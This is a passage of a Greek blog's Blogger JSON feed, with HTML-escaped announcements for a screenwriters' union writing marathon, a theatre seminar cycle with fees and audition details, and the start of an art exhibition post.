border-box; color: #404040; font-family: georgia, serif; font-size: large; margin: 0px; outline: 0px; padding: 0px; text-align: justify;\"\u003EΚυριακή 19 Νοεμβρίου 2023\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #404040; font-family: georgia, serif; font-size: large; text-align: justify;\"\u003E\u0026nbsp; από τις 10 το πρωί έως τις 18.00 το βράδυ.\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #404040; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 15px; margin: 10px 0px; outline: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia, serif; font-size: medium;\"\u003E\u003Cb\u003EΕισηγητές Ηλίας Φλωράκης, Βασίλης Σπηλιόπουλος η Στάθης Βαλούκος, Ρένα Ρίγγα, Αλεξάνδρα Μπελεγράτη, Νίκος Σκουλάς και ο Πρόεδρος της Ε.Σ.Ε. Αλέξανδρος Κακαβάς. Σε περίπτωση που κάποιος εκ των εισηγητών δεν καταφέρει λόγω ανωτέρας βίας να προσέλθει θα αντικατασταθεί με κάποιον σεναριογράφο της υπόλοιπης διαδρομής π.χ. Δημήτρη Σοφιανόπουλο, Κώστα Καπώνη, Νατάσα Μποζίνη, Αλέξη Γιαννούλη κ.ά. Συνολικά στον Μαραθώνιο Γραφής όποιος αντέξει να τερματίσει θα έχει έλθει σε δημιουργική επαφή με 24 εισηγητές!\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #404040; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 15px; margin: 10px 0px; outline: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia, serif; font-size: medium;\"\u003E\u003Cb\u003EΛόγω του περιορισμένου αριθμού θέσεων κράτηση θέσης με κατάθεση 10 ευρώ στο λογαριασμό της Ένωσης Σεναριογράφων Ελλάδος στην τράπεζα Πειραιώς GR57 0171 8390 0068 3913 3385 616 και αποστολή του παραστατικού, ονοματεπώνυμου και κινητού στο\u0026nbsp;\u003Ca data-linkindex=\"0\" href=\"mailto:eseseminars@gmail.com\" id=\"LPlnk524263\" style=\"background: 0px 0px; border: 0px; box-sizing: border-box; color: #b51e23; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; line-height: inherit; margin: 0px; outline: 0px; padding: 0px; text-decoration-line: none; vertical-align: baseline;\"\u003Eeseseminars@gmail.com\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; color: #404040; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 15px; margin: 10px 0px; outline: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia, serif; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-clip: initial; background-color: white; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; box-sizing: border-box; font-family: \u0026quot;Segoe UI Web (Greek)\u0026quot;, \u0026quot;Segoe UI\u0026quot;, -apple-system, BlinkMacSystemFont, Roboto, \u0026quot;Helvetica Neue\u0026quot;, sans-serif; font-size: 15px; margin: 10px 0px; outline: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #666666; font-family: georgia, serif; font-size: medium;\"\u003E\u003Cb\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/8003082654035618156\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/11\/35.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8003082654035618156"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/8003082654035618156"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/11\/35.html","title":"Η Ένωση Σεναριογράφων Ελλάδος προετοιμάζοντας τον εορτασμό της 35ης επετείου από τη σύστασή της οργανώνει Μαραθώνιο Δημιουργικής Γραφής και Σεναρίου ..."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhab2QQIpfNGX4pjcCnfSaCPKAvjBXDQWvp6a16BF-AMwnbzYyMHd2q2MOQ5IboXdb_rgpq979ziYLDaUTdbBj8aVvMapF19Av9EGAvIDzlJlHLaj8XS4RVLRCO4ApHqy5NWb1mlr1_DyzmVDwqVbDkiel1lNyB2XPlT9W8i3F-ZR7Ajk3YvBgh2vJEZw\/s72-c\/thumbnail_stories_1878_1069%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-6682942590847126763"},"published":{"$t":"2023-10-31T13:00:00.005+02:00"},"updated":{"$t":"2023-10-31T13:00:50.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"}],"title":{"type":"text","$t":"Ο Θωμάς Κινδύνης ανακοινώνει τον νέο σεμιναριακό κύκλο της «Παραμυθένιας Ορχήστρας» με θέμα «Ο Προσοντούχος Καλλιτέχνης»."},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u0026nbsp;\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_xKysRbzBtNwXa8b9PsuFfPosuWp6RTDRrHzDgmNEF_4FdI5tmyUougpWgLLzvNXUgghMiaK7wt01a2xYs7TmlYeQrLNLFuo2JsflDTMV_5ni4moxLb4xsPviiyLtuCMRxorTew4u0IntRZnKfUDFD9OAkVBgLEpQ9230pb_X5VtU76fl_L5fB5aTmls\/s940\/%CE%A0%CE%B1%CF%81%CE%B1%CE%BC%CF%85%CE%B8%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%9F%CF%81%CF%87%CE%AE%CF%83%CF%84%CF%81%CE%B1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"940\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_xKysRbzBtNwXa8b9PsuFfPosuWp6RTDRrHzDgmNEF_4FdI5tmyUougpWgLLzvNXUgghMiaK7wt01a2xYs7TmlYeQrLNLFuo2JsflDTMV_5ni4moxLb4xsPviiyLtuCMRxorTew4u0IntRZnKfUDFD9OAkVBgLEpQ9230pb_X5VtU76fl_L5fB5aTmls\/s320\/%CE%A0%CE%B1%CF%81%CE%B1%CE%BC%CF%85%CE%B8%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%9F%CF%81%CF%87%CE%AE%CF%83%CF%84%CF%81%CE%B1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cblockquote\u003E\u003Cb\u003EΠΑΡΑΜΥΘΕΝΙΑ ΟΡΧΗΣΤΡΑ 2023-2024\u003C\/b\u003E\u003C\/blockquote\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΑυτός ο κύκλος φτιάχτηκε για να σε βοηθήσει να βελτιώσεις την ικανότητά σου να επικοινωνείς, να δημιουργείς μέσω του θεάτρου, της μουσικής και της κίνησης, να κατανοείς τους ανθρώπους και να έχεις τον έλεγχο, ώστε, με βάση την εκπαίδευσή σου, να εξομαλύνεις την πορεία σου στη ζωή.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΗ περιπέτεια των ανθρώπων, η δόνηση του ήχου, η φλόγα για ζωή, σμίγουν και σμιλεύουν το χτες με το αύριο, αποκαλύπτοντας στον νέο καλλιτέχνη αρώματα και γεύσεις που θα διεγείρουν τη φαντασία του, θα εμπλουτίσουν την καλλιτεχνική του φαρέτρα και θα αναπτύξουν την τεχνική του.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΗ φοίτηση θα πραγματοποιηθεί σε τρία τρίμηνα σεμινάρια (Δεκέμβριος-Ιανουάριος-Φεβρουάριος, Μάρτιος-Απρίλιος-Μάιος, Σεπτέμβριος-Οκτώβριος-Νοέμβριος) κάθε Τρίτη και Παρασκευή 18:00- 22:00.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΘα διοργανώνονται έκτακτα σεμινάρια από εξαίρετους καλλιτέχνες, τα οποία στοχεύουν στην επιπλέον ενδυνάμωση και καλλιτεχνική κατάρτιση.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΣτο τέλος της φοίτησης θα πραγματοποιηθεί ανοιχτή παρουσίαση με μορφή παράστασης.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΘέματα που θα προσεγγίσουμε:\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΜουσικότητα του λόγου\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΑγωγή του λόγου και της φωνής\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΤραγούδι με βάση το σύστημα Kodaly\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΣχέση μουσικής, κίνησης και λόγου με βάση το σύστημα C. ORFF\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΗ εσωτερική ζωή, η πνοή και απόδοση ενός ρόλου.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΌξυνση της Σκηνικής αντίληψης: Επικοινωνία στη σκηνή, επικοινωνία με το κοινό, μέγεθος.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΔραματουργική προσέγγιση κειμένων (Ηλέκτρα του Σοφοκλή, Ιφιγένεια εν Αυλίδι του Ευριπίδη, παραλογές).\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΧτίζοντας έναν ρόλο με βάση τις αρχετυπικές μάσκες.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΚίνηση: Τεχνικές έκφρασης και αυτοσχεδιασμού, Χοροθεραπεία , το λαμπερό σώμα.\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΗ φοίτηση θα ολοκληρωθεί σε 3 τρίμηνα.\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΔίδακτρα: 80 ευρώ\/μήνα.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΣε περίπτωση εξόφλησης ολόκληρου του ποσού:\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΤου 3μήνου: έκπτωση 10%\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΤου 6μηνου: έκπτωση 15%\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΤου 9μηνου: έκπτωση 20%.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #990000; font-size: medium;\"\u003EΘα δοθούν βεβαιώσεις σπουδών.\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΔιαδικασία επιλογής:\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E➢ Τα μέλη της Παραμυθένιας Ορχήστρας θα επιλεχθούν κατόπιν ραντεβού με τον κ. Κινδύνη.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E➢ Απευθύνομαι σε όλους του καλλιτέχνες που ασκούν το επάγγελμα, αλλά και σε όλους όσοι έχουν καλλιτεχνικές ευαισθησίες και θέλουν να μπουν στο μαγικά κόσμο της Τέχνης, με την ευχή να αλλάξουν τη ζωή τους προς το καλύτερο.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΗ ακρόαση θα πραγματοποιηθεί κατ’ιδίαν και κατόπιν ραντεβού την εβδομάδα 21 έως 25\/11 στο θέατρο Μορφές Έκφρασης.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EØ Δηλώσεις συμμετοχής με σύντομο CV: meakroaseis@gmail.com\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΔιάρκεια: Δεκέμβριος 2023- Νοέμβριος 2024 1ο τρίμηνο: Δεκέμβριος-Ιανουάριος-Φεβρουάριος, 2ο τρίμηνο: Μάρτιος-Απρίλιος-Μάιος, 3ο τρίμηνο: Σεπτέμβριος-Οκτώβριος-Νοέμβριος κάθε Τρίτη και Παρασκευή 18:00- 22:00\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΧώρος Διεξαγωγής: Θέατρο Μορφές Έκφρασης (Αλκμήνης 13, Κάτω Πετράλωνα)\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cb\u003EΛΙΓΑ ΛΟΓΙΑ ΓΙΑ ΤΙΣ ΜΟΡΦΕΣ ΕΚΦΡΑΣΗΣ\u003C\/b\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003EΟι Μορφές Έκφρασης δημιουργήθηκαν από τον Θωμά Κινδύνη το 1993, η καλλιτεχνική τους πορεία αγκαλιάζει ένα μεγάλο φάσμα του πολιτισμού: εκπαίδευση, έρευνα, παραστάσεις. Από το 2010 η αγάπη τους για το παιδί αλλά και οι εξειδικευμένες σπουδές τους σε σχέση με την θέατρο για παιδιά, οδηγούν την ομάδα σε μια συστηματική δημιουργία δράσεων για το παιδί, Η καλλιτεχνική Διευθύντρια του παιδικού τμήματος Άννα Σεβαστή Τζίμα, δημιούργησε εκτός από την παιδική θεατρική σκηνή και καλλιτεχνικά εργαστήρια για παιδιά και εφήβους.\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #666666;\"\u003EΕπιμέλεια ρεπορτάζ : Sigma Press Office\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/6682942590847126763\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/10\/blog-post_38.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6682942590847126763"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/6682942590847126763"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/2023\/10\/blog-post_38.html","title":"Ο Θωμάς Κινδύνης ανακοινώνει τον νέο σεμιναριακό κύκλο της «Παραμυθένιας Ορχήστρας» με θέμα «Ο Προσοντούχος Καλλιτέχνης»."}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_xKysRbzBtNwXa8b9PsuFfPosuWp6RTDRrHzDgmNEF_4FdI5tmyUougpWgLLzvNXUgghMiaK7wt01a2xYs7TmlYeQrLNLFuo2JsflDTMV_5ni4moxLb4xsPviiyLtuCMRxorTew4u0IntRZnKfUDFD9OAkVBgLEpQ9230pb_X5VtU76fl_L5fB5aTmls\/s72-c\/%CE%A0%CE%B1%CF%81%CE%B1%CE%BC%CF%85%CE%B8%CE%AD%CE%BD%CE%B9%CE%B1%20%CE%9F%CF%81%CF%87%CE%AE%CF%83%CF%84%CF%81%CE%B1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.sigmamedia.com.gr/feeds/posts/default/-/%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3?alt=json-in-script&max-results=4&callback=_fFwJ
body_size: 16604
content:
// API callback
_fFwJ({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284"},"updated":{"$t":"2025-12-19T13:27:12.358+02:00"},"category":[{"term":"ΘΕΑΤΡΙΚΟ ΣΑΝΙΔΙ"},{"term":"SIGMA NEWSROOM"},{"term":"MUSIC NEWS"},{"term":"SIGMA PRESS OFFICE"},{"term":"ΑΡΧΕΙΟ WEBTV"},{"term":"ΕΝΑ ΠΑΙΔΙ ΜΕΤΡΑΕΙ ΒΙΒΛΙΑ"},{"term":"ΓΙΑ ΤΟ ΠΑΙΔΙ"},{"term":"ΓΡΑΦΕΙΟ ΤΥΠΟΥ"},{"term":"ΕΚΠΑΙΔΕΥΣΗ"},{"term":"ΕΡΓΟ"},{"term":"ΣΙΝΕΦΙΛ"},{"term":"ΕΚΘΕΣΕΙΣ"},{"term":"SIGMA ΣΥΝΕΝΤΕΥΞΕΙΣ"},{"term":"ΠΡΟΤΑΣΕΙΣ"},{"term":"HOT  NEWS"},{"term":"ΔΙΑΓΩΝΙΣΜΟΙ ΣΤΟ SIGMA"},{"term":"ΑΝΘΟΛΟΓΙΟ  ΕΛΛΗΝΙΚΗΣ ΓΑΣΤΡΟΝΟΜΙΑΣ"},{"term":"ΑΡΘΡΟΓΡΑΦΙΑ"},{"term":"ΗOT NEWS"},{"term":"ΕΚΠΟΜΠΕΣ"},{"term":"PHOTO GALLERY"},{"term":"ΓΙΑ ΤΟΝ ΑΝΘΡΩΠΟ"},{"term":"ΣΥΝΕΔΡΙΑ"},{"term":"ΣΕΜΙΝΑΡΙΑ ΣΤΗΝ ΕΛΛΑΔΑ"},{"term":"ΣΑΣ ΠΡΟΤΕΙΝΟΥΜΕ ΝΑ ΔΕΙΤΕ"},{"term":"ΦΕΣΤΙΒΑΛ"},{"term":"ΜΑΓΕΙΡΕΥΩ ΜΕ ΣΟΦΙΑ"},{"term":"Action In Greece"},{"term":"LAW MISSION"},{"term":"ΚΟΙΝΩΝΙΚΗ ΕΥΘΥΝΗ"},{"term":"ΠΑΓΚΟΣΜΙΕΣ ΕΚΘΕΣΕΙΣ"},{"term":"LIFE IN COLOUR"},{"term":"ΑΝΕΥ ΦΟΡΩΝ"},{"term":"θεατρικό σανίδι"},{"term":"REAS BEAUTY TIPS"},{"term":"ΕΝΘΕΤΑ"},{"term":"EΚΠΟΜΠΕΣ"},{"term":"SIGMA MUSIC PRODUCTIONS"},{"term":"ACTION"},{"term":"ACTION SPECIAL EDITION 1"},{"term":"ATHENS BY DESSY"},{"term":"Art Core Festival"},{"term":"EVENT PLANNING"},{"term":"GREEK LEADERS"},{"term":"SIGMA CINEMA PRODUCTIONS"},{"term":"SIGMA ΘΕΑΤΡΟ"},{"term":"SPEED LIMIT"},{"term":"THE LITTLE BAR"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΥΝΕΔΡΙΑ"},{"term":"ACTION POWER"},{"term":"ACTION SPECIAL EDITION 2"},{"term":"Arxei"},{"term":"HOT NEWS"},{"term":"WEEKLY REVIEW BY PROAGELOS.GR"},{"term":"YOU BET"},{"term":"mag"},{"term":"Ένα πα"},{"term":"ΓΑΣΤΡΟΝΟΜΙΑ"},{"term":"ΚΑΡΤΑ SIGMA"},{"term":"ΚΟΙΝΩΝΙΚΗ ΚΟΥΖΙΝΑ"},{"term":"ΜΟΔΑ"},{"term":"ΠΑΓΚΟΣΜΙΑ ΣΕΜΙΝΑΡΙΑ"},{"term":"ΠΡΟΑΓΓΕΛΟΣ ΤΕΧΝΟΛΟΓΙΑΣ"},{"term":"ΣΤΟ ΓΥΡΩ ΓΥΡΩ"},{"term":"ΤHE LITTLE BAR"},{"term":"ΤΣΗ ΚΡΗΤΗΣ"}],"title":{"type":"text","$t":"SIGMA ONLINE TELEVISION - SIGMA GROUP"},"subtitle":{"type":"html","$t":"Το πρώτο πρότυπο διαδικτυακό κανάλι της Ελλάδας , ο στόχος και η επίτευξη της Sigma Media Group !"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.sigmamedia.com.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/-\/%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.sigmamedia.com.gr\/search\/label\/%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3697932078068421284\/posts\/default\/-\/%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3\/-\/%CE%95%CE%9A%CE%98%CE%95%CE%A3%CE%95%CE%99%CE%A3?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"SIGMA ONLINE TELEVISION"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00133381746829921332"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"29","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyEk_KN4xVjQ-WG11qc4ZWkKPvqHKGM96JR_k2OI5yAhP8NimZSQXkfJjKsy8CgQCEAqm3m6Jp2nuhaCOuNCmHnTU2cJE9ZFxJIqrCzuh2hloaB28P3gI1bZGApXkDRQ\/s220\/sigmaLOGO.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"73"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3697932078068421284.post-5428063856232743981"},"published":{"$t":"2025-01-18T15:46:00.009+02:00"},"updated":{"$t":"2025-01-18T15:58:10.070+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ΕΚΘΕΣΕΙΣ"}],"title":{"type":"text","$t":"IΩΑΝΝΗΣ KAΡΑΛΙΑΣ  ΕΙΚΑΣΤΙΚΕΣ ΣΗΜΕΙΩΣΕΙΣ 1998 - 2025  \/ 18 Φεβρουαρίου – 2 Μαρτίου 2025  Κέντρο Τεχνών Δήμου Αθηναίων, Πάρκο Ελευθερίας"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XRmTg8rzE3QIMVvl8Tq-nncXE_SQqqjB5VIm8BDZkL8CMpL8CSWTA5W9GZB1U4nwDsZvJ7jvOS3k4tdAEOHQESayElSo_543-kTjysw5gvtBQmBG3y7SSGpG2aDIGGS5S-AwC_TAOCNieorSv0NGyc9KpP3ss20UiJ3kHAZmGbT-uHOA56RrqbaNGe8\/s3471\/Untitled-19.webp\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3471\" data-original-width=\"3468\" height=\"320\" 